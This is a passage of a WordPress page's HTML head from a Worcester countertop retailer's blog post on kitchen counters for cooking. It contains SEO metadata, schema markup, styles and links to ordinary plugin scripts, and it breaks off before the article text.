

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegranitebrothers.com/best-kitchen-counters-cooking/
body_size: 29386
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#28a7fb"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Best Kitchen Counters For Cooking - Granite Brothers</title>
<meta name="description" content="If you love cooking at home, you?re most likely going to be looking for a good kitchen that focuses more on function rather than style."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thegranitebrothers.com/best-kitchen-counters-cooking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Kitchen Counters For Cooking - Granite Brothers" />
<meta property="og:description" content="If you love cooking at home, you?re most likely going to be looking for a good kitchen that focuses more on function rather than style." />
<meta property="og:url" content="https://thegranitebrothers.com/best-kitchen-counters-cooking/" />
<meta property="og:site_name" content="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" />
<meta property="article:publisher" content="https://www.facebook.com/thegranitebrothers" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2024-01-14T18:22:25+00:00" />
<meta property="og:image" content="https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png" />
<meta property="og:image:secure_url" content="https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png" />
<meta property="og:image:width" content="564" />
<meta property="og:image:height" content="425" />
<meta property="og:image:alt" content="The Best Kitchen Counters for Cooking" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-02-12T16:31:27+00:00" />
<meta property="article:modified_time" content="2024-01-14T18:22:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Kitchen Counters For Cooking - Granite Brothers" />
<meta name="twitter:description" content="If you love cooking at home, you?re most likely going to be looking for a good kitchen that focuses more on function rather than style." />
<meta name="twitter:image" content="https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Edward Rodriguez" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thegranitebrothers.com/#place","geo":{"@type":"GeoCoordinates","latitude":"42.259370","longitude":"-71.818590"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=42.259370,-71.818590","address":{"@type":"PostalAddress","streetAddress":"43 Mason St","addressLocality":"Worcester","addressRegion":"Massachusetts","postalCode":"01610","addressCountry":"United States"}},{"@type":["LocalBusiness","Organization"],"@id":"https://thegranitebrothers.com/#organization","name":"Granite Brothers","url":"https://thegranitebrothers.com","sameAs":["https://www.facebook.com/thegranitebrothers"],"email":"info@thegranitebrothers.com","address":{"@type":"PostalAddress","streetAddress":"43 Mason St","addressLocality":"Worcester","addressRegion":"Massachusetts","postalCode":"01610","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://thegranitebrothers.com/#logo","url":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png","contentUrl":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png","caption":"Granite Brothers","inLanguage":"en-US","width":"250","height":"61"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-6:00"],"location":{"@id":"https://thegranitebrothers.com/#place"},"image":{"@id":"https://thegranitebrothers.com/#logo"},"telephone":"+1-508-500-8739"},{"@type":"WebSite","@id":"https://thegranitebrothers.com/#website","url":"https://thegranitebrothers.com","name":"Granite Brothers","publisher":{"@id":"https://thegranitebrothers.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png","url":"https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png","width":"564","height":"425","caption":"The Best Kitchen Counters for Cooking","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thegranitebrothers.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/","name":"The Best Kitchen Counters For Cooking"}}]},{"@type":"WebPage","@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#webpage","url":"https://thegranitebrothers.com/best-kitchen-counters-cooking/","name":"The Best Kitchen Counters For Cooking - Granite Brothers","datePublished":"2018-02-12T16:31:27+00:00","dateModified":"2024-01-14T18:22:25+00:00","isPartOf":{"@id":"https://thegranitebrothers.com/#website"},"primaryImageOfPage":{"@id":"https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#breadcrumb"}},{"@type":"Person","@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#author","name":"Edward Rodriguez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ba46f277de3424996ca3293541a4cdf524ee3fccf73e6551aa7ce4f616168bc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ba46f277de3424996ca3293541a4cdf524ee3fccf73e6551aa7ce4f616168bc5?s=96&amp;d=mm&amp;r=g","caption":"Edward Rodriguez","inLanguage":"en-US"},"worksFor":{"@id":"https://thegranitebrothers.com/#organization"}},{"@type":"BlogPosting","headline":"The Best Kitchen Counters For Cooking - Granite Brothers","datePublished":"2018-02-12T16:31:27+00:00","dateModified":"2024-01-14T18:22:25+00:00","author":{"@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#author","name":"Edward Rodriguez"},"publisher":{"@id":"https://thegranitebrothers.com/#organization"},"description":"If you love cooking at home, you?re most likely going to be looking for a good kitchen that focuses more on function rather than style.","name":"The Best Kitchen Counters For Cooking - Granite Brothers","@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#richSnippet","isPartOf":{"@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#webpage"},"image":{"@id":"https://thegranitebrothers.com/wp-content/uploads/2018/02/qqqq.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thegranitebrothers.com/best-kitchen-counters-cooking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Feed" href="https://thegranitebrothers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Comments Feed" href="https://thegranitebrothers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; The Best Kitchen Counters For Cooking Comments Feed" href="https://thegranitebrothers.com/best-kitchen-counters-cooking/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='svp_block_free-style-css-css' href='https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #28a7fb;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easyappointments-css' href='https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/css/easyappointments-public.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='svp-style-css' href='https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/css/player-style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgsi-css' href='https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/css/wpgsi-public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://thegranitebrothers.com/wp-content/uploads/the7-css/css-vars.css?ver=a9ce08468105' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (max-width: 990px)' />
<link rel='stylesheet' id='custom-styles-inline-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='all' />
<link rel='stylesheet' id='custom-desktop-style-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (min-width: 991px)' />
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/thegranitebrothers.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/thegranitebrothers.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/thegranitebrothers.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7" id="woof-husky-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/js/easyappointments-iframe.js?ver=1.4.1" id="easyappointments-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/js/super-video.js?ver=1.4.1" id="svp-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thegranitebrothers.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/js/wpgsi-public.js?ver=3.5.0" id="wpgsi-js"></script>
<script defer="defer" src="https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.4" id="trustreviews-public-main-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
